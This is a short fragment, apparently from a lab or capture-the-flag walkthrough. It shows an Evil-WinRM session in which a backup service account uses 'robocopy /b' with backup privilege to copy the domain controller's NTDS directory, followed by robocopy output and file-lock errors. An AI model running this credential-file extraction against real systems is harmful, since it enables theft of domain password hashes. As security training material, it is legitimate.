 *Evil-WinRM* PS C:\Users\svc_backup\Documents> robocopy /b C:\Windows\NTDS ./
ROBOCOPY     ::     Robust File Copy for Windows
Started : Wednesday, March 27, 2024 1:17:44 AM
Source : C:\Windows\NTDS\
Dest : C:\Users\svc_backup\Documents\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
10    C:\Windows\NTDS\
*EXTRA Dir        -1    C:\Users\svc_backup\Documents\My Music\
*EXTRA Dir        -1    C:\Users\svc_backup\Documents\My Pictures\
*EXTRA Dir        -1    C:\Users\svc_backup\Documents\My Videos\
*EXTRA File                282        desktop.ini
*EXTRA File                447        notes.txt
*EXTRA File              12288        SeBackupPrivilegeCmdLets.dll
*EXTRA File              16384        SeBackupPrivilegeUtils.dll
New File                8192        edb.chk
0%
100%
New File              10.0 m        edb.log
2024/03/27 01:17:44 ERROR 32 (0×00000020) Copying File C:\Windows\NTDS\edb.log
The process cannot access the file because it is being used by another process.
Waiting 30 seconds... Retrying...
New File              10.0 m        edb.log
2024/03/27 01:18:14 ERROR 32 (0×00000020) Copying File C:\Windows\NTDS\edb.log
The process cannot access the file because it is being used by another process.